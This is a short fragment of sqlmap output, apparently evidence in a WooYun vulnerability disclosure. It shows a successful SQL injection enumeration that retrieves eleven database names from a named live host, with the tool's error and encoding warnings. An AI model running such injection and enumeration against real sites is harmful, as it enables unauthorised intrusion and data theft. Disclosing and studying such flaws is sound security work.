 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[09:46:47] [INFO] retrieved: "model"
[09:46:47] [INFO] retrieved: "msdb"
[09:46:47] [INFO] retrieved: "tempdb"
available databases [11]:
[*] csccmis
[*] csccmis_log
[*] csccxg
[*] csccxg_log
[*] ctrans
[*] ctrans_log
[*] insight
[*] master
[*] model
[*] msdb
[*] tempdb
[09:46:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 12 times
[09:46:48] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:46:48] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\lt.nbhdcc.com'
www.wooyun.org